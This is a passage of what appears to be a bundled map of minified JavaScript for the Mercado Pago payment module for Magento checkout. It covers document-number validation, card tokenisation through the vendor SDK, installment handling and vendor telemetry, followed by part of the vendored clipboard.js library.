add=0,i,j,rev;for(i=0;i<9;i++){add+=parseInt(cpf.charAt(i),10)*(10-i);}\nrev=11-add%11;if(rev===10||rev===11){rev=0;}\nif(rev!==parseInt(cpf.charAt(9),10)){return false;}\nadd=0;for(j=0;j<10;j++){add+=parseInt(cpf.charAt(j),10)*(11-j);}\nrev=11-add%11;if(rev===10||rev===11){rev=0;}\nif(rev!==parseInt(cpf.charAt(10),10)){return false;}\nreturn true;}\nfunction validateCNPJ(cnpj){var tamanho=cnpj.length-2,numeros=cnpj.substring(0,tamanho),digitos=cnpj.substring(tamanho),soma=0,pos=tamanho-7;if(cnpj.length!==14){return false;}\nif(getInvalidateCommonCNPJ(cnpj)){return false;}\nlet i,j,resultado;for(i=tamanho;i>=1;i--){soma+=numeros.charAt(tamanho-i)*pos--;if(pos<2){pos=9;}}\nresultado=soma%11<2?0:11-soma%11;if(resultado!==parseInt(digitos.charAt(0),10)){return false;}\ntamanho+=1;numeros=cnpj.substring(0,tamanho);soma=0;pos=tamanho-7;for(j=tamanho;j>=1;j--){soma+=numeros.charAt(tamanho-j)*pos--;if(pos<2){pos=9;}}\nresultado=soma%11<2?0:11-soma%11;if(resultado!==parseInt(digitos.charAt(1),10)){return false;}\nreturn true;}\n$.validator.addMethod('mp-validate-document-identification',function(value){var documment=value.replace(/[^\\d]+/g,'');if(documment.length===14){return validateCNPJ(documment);}\nif(documment.length===11){return validateCPF(documment);}\nreturn false;},$.mage.__('Please provide a valid document identification.'));};});","MercadoPago_AdbPayment/js/view/payment/default.min.js":"define(['underscore','Magento_Checkout/js/view/payment/default','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/payment/additional-validators','Magento_Checkout/js/action/redirect-on-success',],function(_,Component,quote,additionalValidators,redirectOnSuccessAction,){'use strict';return Component.extend({defaults:{mpPayerOptionsTypes:'',mpPayerDocument:'',mpPayerType:'',},initObservable:function(){this._super().observe(['mpPayerOptionsTypes','mpPayerDocument','mpPayerType',]);return this;},initialize:function(){const self=this;this._super();self.active.subscribe((value)=>{if(value===true){self.getSelectDocumentTypes();}});self.mpPayerDocument.subscribe((value)=>{if(self.getMpSiteId()==='MLB'&&value){self.mpPayerType(value.replace(/\\D/g,'').length<=11?'CPF':'CNPJ');}});},async getSelectDocumentTypes(){const self=this;self.mpPayerOptionsTypes(await window.mp.getIdentificationTypes());if(quote.billingAddress()){const vatId=quote.billingAddress().vatId;if(vatId){self.mpPayerDocument(vatId);}}},getLogo(){return window.checkoutConfig.payment[this.getCode()].logo;},getTitle(){return window.checkoutConfig.payment[this.getCode()].title;},getPaymentIdMethod(){return window.checkoutConfig.payment[this.getCode()].payment_method_id;},getExpiration(){return window.checkoutConfig.payment[this.getCode()].expiration;},getMpSiteId(){return window.checkoutConfig.payment['mercadopago_adbpayment'].mp_site_id;},DocumentIdentificationCapture(){if(this.getMpSiteId()==='MLM'){return false;}\nif(this.getMpSiteId()!=='MLB'){return true;}\nif(!quote.billingAddress()){return window.checkoutConfig.payment[this.getCode()].document_identification_capture;}\nif(!quote.billingAddress().vatId){return true;}\nreturn window.checkoutConfig.payment[this.getCode()].document_identification_capture;},getValidationForDocument(){let self=this,mpSiteId=self.getMpSiteId();if(mpSiteId==='MLB'){return{'required':true,'mp-validate-document-identification':'#'+self.getCode()+'_document_identification'};}\nreturn{'required':true};},formatPrice(amount){return Number(Math.round(Math.abs(+amount||0)+'e+'+2)+('e-'+2));},placeOrder:function(data,event){var self=this;if(event){event.preventDefault();}\nif(this.validate()&&additionalValidators.validate()&&this.isPlaceOrderActionAllowed()===true){this.isPlaceOrderActionAllowed(false);this.getPlaceOrderDeferredObject().done(function(){self.afterPlaceOrder();if(self.redirectAfterPlaceOrder){redirectOnSuccessAction.execute();}}).always(function(){self.isPlaceOrderActionAllowed(true);}).fail(function(response){self.onPlaceOrderFail(response);})\nreturn true;}\nreturn false;},});});","MercadoPago_AdbPayment/js/view/payment/initMPCheckout.min.js":"define(['MercadoPagoSDKJs'],function(){'use strict';window.mp=new MercadoPago(window.checkoutConfig.payment['mercadopago_adbpayment'].public_key,{locale:window.checkoutConfig.payment['mercadopago_adbpayment'].locale,advancedFraudPrevention:false});});","MercadoPago_AdbPayment/js/view/payment/mercadopago.js":"/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\ndefine(\n    [\n        'initMPCheckout',\n        'uiComponent',\n        'Magento_Checkout/js/model/payment/renderer-list'\n    ],\n    function (\n        _initMPCheckout,\n        Component,\n        rendererList\n    ) {\n        'use strict';\n        var config = window.checkoutConfig.payment,\n            methodCheckoutPro = 'mercadopago_adbpayment_checkout_pro',\n            methodCc = 'mercadopago_adbpayment_cc',\n            methodPec = 'mercadopago_adbpayment_pec',\n            methodPix = 'mercadopago_adbpayment_pix',\n            methodPse = 'mercadopago_adbpayment_pse',\n            methodWebpay = 'mercadopago_adbpayment_webpay',\n            methodsOff = 'mercadopago_adbpayment_payment_methods_off',\n            methodTwoCc = 'mercadopago_adbpayment_twocc',\n            methodCheckoutCredits = 'mercadopago_adbpayment_checkout_credits',\n            methodYape = 'mercadopago_adbpayment_yape';\n\n\n        if (methodsOff in config) {\n            rendererList.push(\n                {\n                    type: methodsOff,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/payment_methods_off'\n                }\n            );\n        }\n\n        if (methodCheckoutPro in config) {\n            rendererList.push(\n                {\n                    type: methodCheckoutPro,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_pro'\n                }\n            );\n        }\n\n        if (methodCc in config) {\n            rendererList.push(\n                {\n                    type: methodCc,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/cc'\n                }\n            );\n        }\n\n        if (methodPec in config) {\n            rendererList.push(\n                {\n                    type: methodPec,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/pec'\n                }\n            );\n        }\n\n        if (methodPix in config) {\n            rendererList.push(\n                {\n                    type: methodPix,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/pix'\n                }\n            );\n        }\n\n        if (methodPse in config) {\n            rendererList.push(\n                {\n                    type: methodPse,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/pse'\n                }\n            );\n        }\n\n        if (methodWebpay in config) {\n            rendererList.push(\n                {\n                    type: methodWebpay,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/webpay'\n                }\n            );\n        }\n\n        if (methodTwoCc in config) {\n            rendererList.push(\n                {\n                    type: methodTwoCc,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/twocc'\n                }\n            );\n        }\n\n        if (methodCheckoutCredits in config) {\n            rendererList.push(\n                {\n                    type: methodCheckoutCredits,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_credits'\n                }\n            );\n        }\n\n        if (methodYape in config) {\n            rendererList.push(\n                {\n                    type: methodYape,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/yape'\n                }\n            );\n        }\n\n        return Component.extend({});\n    }\n);\n","MercadoPago_AdbPayment/js/view/payment/metrics.min.js":"define(['underscore','jquery'],function(_,$){'use strict';return{sendMetric(name,message,team,metric){const url='https://api.mercadopago.com/ppcore/prod/monitor/v1/event/datadog/'+team+'/'+metric;const payload={value:name,message:message,target:metric,plugin_version:window.checkoutConfig.payment['mercadopago_adbpayment'].plugin_version,platform:{name:'magento',uri:window.location.href,version:window.checkoutConfig.payment['mercadopago_adbpayment'].platform_version,location:window.location.href,}};$.post({url:url,contentType:'application/json',data:JSON.stringify(payload)}).fail((error)=>{console.log('Error sending metric',error);});},sendError(name,message,target){const url='https://api.mercadopago.com/ppcore/prod/monitor/v1/errors';const payload={name,message,target:target,plugin:{version:window.checkoutConfig.payment['mercadopago_adbpayment'].plugin_version,},platform:{name:'magento',uri:window.location.href,version:window.checkoutConfig.payment['mercadopago_adbpayment'].platform_version,location:window.location.href,},};navigator.sendBeacon(url,JSON.stringify(payload));}}});","MercadoPago_AdbPayment/js/view/payment/mp-sdk.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default','Magento_Checkout/js/model/quote','MercadoPago_AdbPayment/js/view/payment/method-renderer/validate-form-security','mage/url','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/model/url-builder','MercadoPago_AdbPayment/js/action/checkout/set-finance-cost','Magento_Ui/js/model/messageList','mage/translate','Magento_Catalog/js/price-utils','Magento_Checkout/js/model/totals','MercadoPago_AdbPayment/js/view/payment/utils','MercadoPago_AdbPayment/js/view/payment/metrics'],function(_,$,Component,quote,validateFormSF,urlFormatter,fullScreenLoader,urlBuilder,setFinanceCost,messageList,$t,priceUtils,totals,utils,metrics){'use strict';return Component.extend({defaults:{mpCardForm:{},fields:{},installmentWasCalculated:false,generatedCards:[],mpCardHolderName:'',mpCardListInstallments:'',mpCardInstallment:'',mpCardFinanceCost:'',mpSelectedCardType:'',mpCardType:'',mpCardBin:'',mpCardPublicId:'',mpUserId:'',cardIndex:0,installmentsAmount:0,amount:0,installmentsResponse:{},minAllowedAmount:0,mpYapeTokenId:'',mpYapeOtp:'',mpYapePhone:'',},initObservable:function(){this._super().observe(['mpCardHolderName','mpCardListInstallments','mpCardInstallment','mpCardFinanceCost','mpSelectedCardType','mpCardType','mpCardBin','installmentWasCalculated','mpCardPublicId','mpUserId','cardIndex','amount','installmentsAmount','installmentsResponse','mpYapeTokenId','mpYapeOtp','mpYapePhone',]);return this;},initialize:function(){let self=this;this._super();self.amount(self.FormattedCurrencyToInstallments(quote.totals().base_grand_total));self.installmentsAmount(self.FormattedCurrencyToInstallments(quote.totals().base_grand_total));self.mpCardInstallment.subscribe((value)=>{self.addFinanceCost();});self.iniTranslateErrorsFromSDK();quote.paymentMethod.subscribe((method)=>{self.resetCardAmount();},null,'change');},resetCardForm(){try{window.mpCardForm?.cardNumber?.unmount();}catch(e){}\ntry{window.mpCardForm?.securityCode?.unmount();}catch(e){}\nwindow.mpCardForm?.expirationMonth?.unmount();window.mpCardForm?.expirationYear?.unmount();window.mpCardForm={};this.fields={};this.installmentWasCalculated(false);this.mpSelectedCardType('');this.mpCardBin('');this.mpCardHolderName('');this.mpCardInstallment(null);this.mpCardFinanceCost(null);},mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear}){let self=this,styleField={height:'100%',padding:'30px 15px'},codeCardtype;self.resetCardForm();self.fields={fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear};if(fieldCcNumber){window.mpCardForm.cardNumber=window.mp.fields.create('cardNumber',{style:styleField});window.mpCardForm.cardNumber.mount(fieldCcNumber).on('error',()=>{self.mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear});this.installmentWasCalculated(false);}).on('binChange',(event)=>{this.mpSelectedCardType('');this.installmentWasCalculated(false);this.clearMinValueError();if(event.bin){if(event.bin.length===8){self.mpCardBin(event.bin);self.getInstallments();window.mp.getPaymentMethods({bin:event.bin}).then((binDetails)=>{codeCardtype=self.getCodeCardType(binDetails.results[0].id);self.minAllowedAmount=binDetails.results[0].payer_costs[0].min_allowed_amount;self.mpSelectedCardType(codeCardtype);self.mpCardType(codeCardtype);self.validateMinValue(self.installmentsAmount());});}}}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldCcNumber);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldCcNumber);}).on('validityChange',(event)=>{validateFormSF.toogleValidityState(fieldCcNumber,event.errorMessages);});}\nif(fieldSecurityCode){window.mpCardForm.securityCode=window.mp.fields.create('securityCode',{style:styleField});window.mpCardForm.securityCode.mount(fieldSecurityCode).on('error',()=>{self.mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear});}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldSecurityCode);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldSecurityCode);}).on('validityChange',(event)=>{validateFormSF.toogleValidityState(fieldSecurityCode,event.errorMessages);});}\nif(fieldExpMonth){window.mpCardForm.expirationMonth=window.mp.fields.create('expirationMonth',{style:styleField});window.mpCardForm.expirationMonth.mount(fieldExpMonth).on('error',()=>{self.mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear});}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldExpMonth);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldExpMonth);}).on('validityChange',(event)=>{if(event.errorMessages.length){_.map(event.errorMessages,(error)=>{error.message=this.getMessageError(error.message);});}\nvalidateFormSF.toogleValidityState(fieldExpMonth,event.errorMessages);});}\nif(fieldExpYear){window.mpCardForm.expirationYear=window.mp.fields.create('expirationYear',{style:styleField});window.mpCardForm.expirationYear.mount(fieldExpYear).on('error',()=>{self.mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear});}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldExpYear);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldExpYear);}).on('validityChange',(event)=>{if(event.errorMessages.length){_.map(event.errorMessages,(error)=>{error.message=this.getMessageError(error.message);});}\nvalidateFormSF.toogleValidityState(fieldExpYear,event.errorMessages);}).on('ready',()=>{self.isLoading(false);});}},async generateToken(){var self=this,isVaultEnabled=this.vaultEnabler?.isVaultEnabled()??false,saveCard=this.vaultEnabler?.isActivePaymentTokenEnabler()??false,quoteId=quote.getQuoteId(),unsupportedPreAuth=self.getUnsupportedPreAuth(),mpSiteId=self.getMpSiteId();if(unsupportedPreAuth[mpSiteId].includes(self.mpCardType())){isVaultEnabled=false;saveCard=false;}\nif(self.mpPayerDocument()){self.mpPayerDocument(self.mpPayerDocument().replace(/\\W/g,''));}\nfullScreenLoader.startLoader();const payload={cardholderName:self.mpCardHolderName(),identificationType:self.mpPayerType(),identificationNumber:self.mpPayerDocument(),};try{const token=await window.mp.fields.createCardToken(payload);fullScreenLoader.stopLoader();if(saveCard&&isVaultEnabled){fullScreenLoader.startLoader();const serviceUrl=urlBuilder.createUrl('/carts/mine/mp-create-vault',{});const payloadCreateVault={cartId:quoteId,vaultData:{token:token.id,identificationNumber:self.mpPayerDocument(),identificationType:self.mpPayerType(),}};try{const response=await $.ajax({url:urlFormatter.build(serviceUrl),data:JSON.stringify(payloadCreateVault),global:true,contentType:'application/json',type:'POST',async:false});self.mpCardPublicId(response[0].card_id);self.mpUserId(response[0].mp_user_id);fullScreenLoader.stopLoader();}catch(e){fullScreenLoader.stopLoader();return false;}}\nconst selectedPayerCost=self.mpCardListInstallments().filter(obj=>obj.installments===self.mpCardInstallment())[0];if(!selectedPayerCost){return false;}\nself.generatedCards[self.cardIndex()]={token,cardNumber:token.first_six_digits+'xxxxxx'+token.last_four_digits,cardExpirationYear:token.expiration_year,cardExpirationMonth:token.expiration_month,cardPublicId:self.mpCardPublicId(),cardType:self.mpCardType(),documentType:self.mpPayerType(),documentValue:self.mpPayerDocument(),mpUserId:self.mpUserId(),holderName:self.mpCardHolderName(),cardInstallment:self.mpCardInstallment(),cardFinanceCost:self.mpCardFinanceCost(),amount:self.installmentsAmount(),sdkInformation:{installmentLabel:selectedPayerCost.recommended_message,installmentSelected:selectedPayerCost,issuerLogo:self.installmentsResponse().issuer.secure_thumbnail},};return true;}catch(e){validateFormSF.clearSecureFieldsErrors();self.displayErrorInField(e);messageList.addErrorMessage({message:$t('Unable to make payment, check card details.')});fullScreenLoader.stopLoader();return false;}},displayErrorInField(error){var previousField=undefined;let msg=error.message||error[0].message;let field=error.field||error[0]?.field;if(error.length>=1){error.forEach((error)=>{if(error.field&&previousField!==error.field){field=error.field;msg=this.getMessageError(error.message);let fieldsMage={cardNumber:this.fields.fieldCcNumber,securityCode:this.fields.fieldSecurityCode,expirationMonth:this.fields.fieldExpMonth,expirationYear:this.fields.fieldExpYear,};validateFormSF.singleToogleValidityState(fieldsMage[field],msg);}\npreviousField=error.field;});}},getMessageError(message){let currentDate=new Date();currentDate.setDate(-1);if(message.toLowerCase()===\"expirationYear value should be greater or equal than %1.\".replace('%1',currentDate.getFullYear()).toLowerCase()){message=\"expirationYear value should be greater or equal than %1.\";}else if(message.toLowerCase()===\"expirationMonth value should be greater than '%1' or expirationYear value should be greater than '%2'.\".replace('%1',currentDate.toLocaleString('default',{month:'2-digit'})).replace('%2',currentDate.getFullYear()).toLowerCase()){message=\"expirationMonth value should be greater than '%1' or expirationYear value should be greater than '%2'.\";}\nreturn message;},async getInstallments(){var self=this,installments={},ccNumber=self.mpCardBin(),bin=ccNumber;self.installmentWasCalculated(false);self.installmentSelected=null;self.mpCardInstallment(null);self.addFinanceCost();if(bin.length===8){const result=await window.mp.getInstallments({amount:String(self.FormattedCurrencyToInstallments(self.installmentsAmount())),bin:bin});if(result[0]&&result[0].payer_costs){self.installmentWasCalculated(true);self.installmentsResponse(result[0]);var listInstallments=result[0].payer_costs;if(self.getMpSiteId()==='MCO'||self.getMpSiteId()==='MPE'||self.getMpSiteId()==='MLC'){utils.addTextInterestForInstallment(listInstallments);}\nself.mpCardListInstallments(listInstallments);}}\nreturn installments;},addTextForInstallment(labels){var self=this,texts;self.installmentTextInfo(true);_.map(labels,(label)=>{texts=label.split('|');_.map(texts,(text)=>{if(text.includes('TEA')){self.installmentTextTEA(text.replace('_',' '));}\nif(text.includes('CFT')){self.installmentTextCFT(text.replace('_',' '));}});});},formatedAmountWithSymbol(amount){return this.currencySymbol()+' '+amount;},currencySymbol(){return priceUtils.formatPrice().replaceAll(/[0-9\\s\\.\\,]/g,'');},getCodeCardType(cardTypeName){return cardTypeName;},getCcAvailableTypes:function(){return window.checkoutConfig.payment.ccform.availableTypes[this.getCode()];},getIcons:function(type){return window.checkoutConfig.payment[this.getCode()].icons.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].icons[type]:false;},getFingerprint:function(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},getCcMonths:function(){return window.checkoutConfig.payment.ccform.months[this.getCode()];},getCcYears:function(){return window.checkoutConfig.payment.ccform.years[this.getCode()];},getCcAvailableTypesValues:function(){return _.map(this.getCcAvailableTypes(),function(value,key){return{'value':key,'type':value};});},getCcMonthsValues:function(){return _.map(this.getCcMonths(),function(value,key){return{'value':key,'month':value};});},getCcYearsValues:function(){return _.map(this.getCcYears(),function(value,key){return{'value':key,'year':value};});},getCcTypeTitleByCode:function(code){var title='',keyValue='value',keyType='type';_.each(this.getCcAvailableTypesValues(),function(value){if(value[keyValue]===code){title=value[keyType];}});return title;},getInfo:function(){return[{'name':'Credit Card Type',value:this.getCcTypeTitleByCode(this.mpCardType())},{'name':'Credit Card Number',value:this.mpCardNumber()}];},addFinanceCost(){var self=this,selectInstallment=self.mpCardInstallment(),rulesForFinanceCost=self.mpCardListInstallments();if(self.getMpSiteId()==='MLA'){_.map(rulesForFinanceCost,(keys)=>{if(keys.installments===selectInstallment){self.addTextForInstallment(keys.labels);}});}\nself.mpCardFinanceCost(null);setFinanceCost.financeCost(selectInstallment,rulesForFinanceCost,self.cardIndex(),self.item.method,(financeCostAmount)=>{self.mpCardFinanceCost(financeCostAmount);});},iniTranslateErrorsFromSDK(){$t(\"cardNumber should be a number.\");$t(\"cardNumber is empty.\");$t(\"cardNumber should be of length between '8' and '19'.\");$t(\"securityCode should be a number.\");$t(\"securityCode should be of length '3' or '4'.\");$t(\"securityCode is empty.\");$t(\"expirationMonth should be a number.\");$t(\"expirationMonth is empty.\");$t(\"expirationYear should be of length '2' or '4'.\");$t(\"expirationYear should be a number.\");$t(\"expirationYear is empty.\");$t(\"expirationMonth should be a value from 1 to 12.\");$t(\"expirationYear value should be greater or equal than %1.\");$t(\"expirationMonth value should be greater than '%1' or expirationYear value should be greater than '%2'.\");$t(\"cardNumber should be of length '16'.\");},FormattedCurrencyToInstallments(amount){if(this.getMpSiteId()==='MCO'||this.getMpSiteId()==='MLC'){return parseFloat(amount?amount:0).toFixed(0);}\nreturn parseFloat(amount?amount:0).toFixed(2);},resetCardAmount(){this.installmentSelected=null;this.mpCardInstallment(null);this.addFinanceCost();},validateMinValue(amount){var message=$t('Minimum transaction amount not allowed for the chosen brand. Please choose another flag or make a purchase over %1.').replace('%1',this.formatedAmountWithSymbol(this.minAllowedAmount));$('.mp-message-error').remove();if(amount<this.minAllowedAmount){return $('.mp-iframe-card').append('<div class=\"mp-message-error\" id=\"mp-minvalue-error\">'+message+'</div>');}},clearMinValueError(){return $('.mp-message-error').remove();},async generateTokenYape(){var self=this;const payload={otp:self.mpYapeOtp(),phoneNumber:self.mpYapePhone(),};try{const yape=window.mp.yape(payload);const tokenYape=await yape.create();self.mpYapeTokenId(tokenYape.id);metrics.sendMetric('mp_yape_token_success','Yape token successfully generated','big','mp_checkout_custom_yape');return true;}catch(e){const message=e.message||e;metrics.sendError('mp_yape_token_error',message,'mp_checkout_custom_yape');return false;}}});});","MercadoPago_AdbPayment/js/view/payment/observerCheckoutPro.min.js":"window.addEventListener('message',(event)=>{'use strict';var dataExit;if(typeof event.data==='string'){try{dataExit=JSON.parse(event.data);if(dataExit.action==='finalize'){document.location.reload(true);}}\ncatch(e){}}});","MercadoPago_AdbPayment/js/view/payment/utils.min.js":"define(['mage/translate',],function($t){'use strict';return{addTextInterestForInstallment(listInstallments){_.map(listInstallments,(installment)=>{var installmentRate=installment.installment_rate;var installmentRateCollector=installment.installment_rate_collector;if(installmentRate===0&&installmentRateCollector[0]==='MERCADOPAGO'){installment.recommended_message=installment.recommended_message+' '+$t(\"Interest-free\");}\nif(installmentRate===0&&installmentRateCollector[0]==='THIRD_PARTY'){installment.recommended_message=installment.recommended_message+' '+$t(\"Your Bank will apply Interest\");}\nreturn installment;});},}});","MercadoPago_AdbPayment/js/view/payment/lib/clipboardjs/clipboard.min.js":"/*!\n * clipboard.js v2.0.6\n * https://clipboardjs.com/\n * \n * Licensed MIT \u00a9 Zeno Rocha\n */\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory();else if(typeof define==='function'&&define.amd)\ndefine([],factory);else if(typeof exports==='object')\nexports[\"ClipboardJS\"]=factory();else\nroot[\"ClipboardJS\"]=factory();})(this,function(){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId]){return installedModules[moduleId].exports;}\nvar module=installedModules[moduleId]={i:moduleId,l:false,exports:{}};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.l=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.d=function(exports,name,getter){if(!__webpack_require__.o(exports,name)){Object.defineProperty(exports,name,{enumerable:true,get:getter});}};__webpack_require__.r=function(exports){if(typeof Symbol!=='undefined'&&Symbol.toStringTag){Object.defineProperty(exports,Symbol.toStringTag,{value:'Module'});}\nObject.defineProperty(exports,'__esModule',{value:true});};__webpack_require__.t=function(value,mode){if(mode&1)value=__webpack_require__(value);if(mode&8)return value;if((mode&4)&&typeof value==='object'&&value&&value.__esModule)return value;var ns=Object.create(null);__webpack_require__.r(ns);Object.defineProperty(ns,'default',{enumerable:true,value:value});if(mode&2&&typeof value!='string')for(var key in value)__webpack_require__.d(ns,key,function(key){return value[key];}.bind(null,key));return ns;};__webpack_require__.n=function(module){var getter=module&&module.__esModule?function getDefault(){return module['default'];}:function getModuleExports(){return module;};__webpack_require__.d(getter,'a',getter);return getter;};__webpack_require__.o=function(object,property){return Object.prototype.hasOwnProperty.call(object,property);};__webpack_require__.p=\"\";return __webpack_require__(__webpack_require__.s=6);})\n([(function(module,exports){function select(element){var selectedText;if(element.nodeName==='SELECT'){element.focus();selectedText=element.value;}\nelse if(element.nodeName==='INPUT'||element.nodeName==='TEXTAREA'){var isReadOnly=element.hasAttribute('readonly');if(!isReadOnly){element.setAttribute('readonly','');}\nelement.select();element.setSelectionRange(0,element.value.length);if(!isReadOnly){element.removeAttribute('readonly');}\nselectedText=element.value;}\nelse{if(element.hasAttribute('contenteditable')){element.focus();}\nvar selection=window.getSelection();var range=document.createRange();range.selectNodeContents(element);selection.removeAllRanges();selection.addRange(range);selectedText=selection.toString();}\nreturn selectedText;}\nmodule.exports=select;}),(function(module,exports){function E(){}\nE.prototype={on:function(name,callback,ctx){var e=this.e||(this.e={});(e[name]||(e[name]=[])).push({fn:callback,ctx:ctx});return this;},once:function(name,callback,ctx){var self=this;function listener(){self.off(name,listener);callback.apply(ctx,arguments);};listener._=callback\nreturn this.on(name,listener,ctx);},emit:function(name){var data=[].slice.call(arguments,1);var evtArr=((this.e||(this.e={}))[name]||[]).slice();var i=0;var len=evtArr.length;for(i;i<len;i++){evtArr[i].fn.apply(evtArr[i].ctx,data);}\nreturn this;},off:function(name,callback){var e=this.e||(this.e={});var evts=e[name];var liveEvents=[];if(evts&&callback){for(var i=0,len=evts.length;i<len;i++){if(evts[i].fn!==callback&&evts[i].fn._!==callback)\nliveEvents.push(evts[i]);}}\n(liveEvents.length)?e[name]=liveEvents:delete e[name];return this;}};module.exports=E;module.exports.TinyEmitter=E;}),(function(module,exports,__webpack_require__){var is=__webpack_require__(3);var delegate=__webpack_require__(4);function listen(target,type,callback){if(!target&&!type&&!callback){throw new Error('Missing required arguments');}\nif(!is.string(type)){throw new TypeError('Second argument must be a String');}\nif(!is.fn(callback)){throw new TypeError('Third argument must be a Function');}\nif(is.node(target)){return listenNode(target,type,callback);}\nelse if(is.nodeList(target)){return listenNodeList(target,type,callback);}\nelse if(is.string(target)){return listenSelector(target,type,callback);}\nelse{throw new TypeError('First argument must be a String, HTMLElement, HTMLCollection, or NodeList');}}\nfunction listenNode(node,type,callback){node.addEventListener(type,callback);return{destroy:function(){node.removeEventListener(type,callback);}}}\nfunction listenNodeList(nodeList,type,callback){Array.prototype.forEach.call(nodeList,function(node){node.addEventListener(type,callback);});return{destroy:function(){Array.prototype.forEach.call(nodeList,function(node){node.removeEventListener(type,callback);});}}}\nfunction listenSelector(selector,type,callback){return delegate(document.body,selector,type,callback);}\nmodule.exports=listen;}),(function(module,exports){exports.node=function(value){return value!==undefined&&value instanceof HTMLElement&&value.nodeType===1;};exports.nodeList=function(value){var type=Object.prototype.toString.call(value);return value!==undefined&&(type==='[object NodeList]'||type==='[object HTMLCollection]')&&('length'in value)&&(value.length===0||exports.node(value[0]));};exports.string=function(value){return typeof value==='string'||value instanceof String;};exports.fn=function(value){var type=Object.prototype.toString.call(value);return type==='[object Function]';};}),(function(module,exports,__webpack_require__){var closest=__webpack_require__(5);function _delegate(element,selector,type,callback,useCapture){var listenerFn=listener.apply(this,arguments);element.addEventListener(type,listenerFn,useCapture);return{destroy:function(){element.removeEventListener(type,listenerFn,useCapture);}}}\nfunction delegate(elements,selector,type,callback,useCapture){if(typeof elements.addEventListener==='function'){return _delegate.apply(null,arguments);}\nif(typeof type==='function'){return _delegate.bind(null,document).apply(null,arguments);}\nif(typeof elements==='string'){elements=document.querySelectorAll(elements);}\nreturn Array.prototype.map.call(elements,function(element){return _delegate(element,selector,type,callback,useCapture);});}\nfunction listener(element,selector,type,callback){return function(e){e.delegateTarget=closest(e.target,selector);if(e.delegateTarget){callback.call(element,e);}}}\nmodule.exports=delegate;}),(function(module,exports){var DOCUMENT_NODE_TYPE=9;if(typeof Element!=='undefined'&&!Element.prototype.matches){var proto=Element.prototype;proto.matches=proto.matchesSelector||proto.mozMatchesSelector||proto.msMatchesSelector||proto.oMatchesSelector||proto.webkitMatchesSelector;}\nfunction closest(element,selector){while(element&&element.nodeType!==DOCUMENT_NODE_TYPE){if(typeof element.matches==='function'&&element.matches(selector)){return element;}\nelement=element.parentNode;}}\nmodule.exports=closest;}),(function(module,__webpack_exports__,__webpack_require__){\"use strict\";__webpack_require__.r(__webpack_exports__);var src_select=__webpack_require__(0);var select_default=__webpack_require__.n(src_select);var _typeof=typeof Symbol===\"function\"&&typeof Symbol.iterator===\"symbol\"?function(obj){return typeof obj;}:function(obj){return obj&&typeof Symbol===\"function\"&&obj.constructor===Symbol&&obj!==Symbol.prototype?\"symbol\":typeof obj;};var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if(\"value\"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor;};}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError(\"Cannot call a class as a function\");}}\nvar clipboard_action_ClipboardAction=function(){function ClipboardAction(options){_classCallCheck(this,ClipboardAction);this.resolveOptions(options);this.initSelection();}\n_createClass(ClipboardAction,[{key:'resolveOptions',value:function resolveOptions(){var options=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};this.action=options.action;this.container=options.container;this.emitter=options.emitter;this.target=options.target;this.text=options.text;this.trigger=options.trigger;this.selectedText='';}},{key:'initSelection',value:function initSelection(){if(this.text){this.selectFake();}else if(this.target){this.selectTarget();}}},{key:'selectFake',value:function selectFake(){var _this=this;var isRTL=document.documentElement.getAttribute('dir')=='rtl';this.removeFake();this.fakeHandlerCallback=function(){return _this.removeFake();};this.fakeHandler=this.container.addEventListener('click',this.fakeHandlerCallback)||true;this.fakeElem=document.createElement('textarea');this.fakeElem.style.fontSize='12pt';this.fakeElem.style.border='0';this.fakeElem.style.padding='0';this.fakeElem.style.margin='0';this.fakeElem.style.position='absolute';this.fakeElem.style[isRTL?'right':'left']='-9999px';var 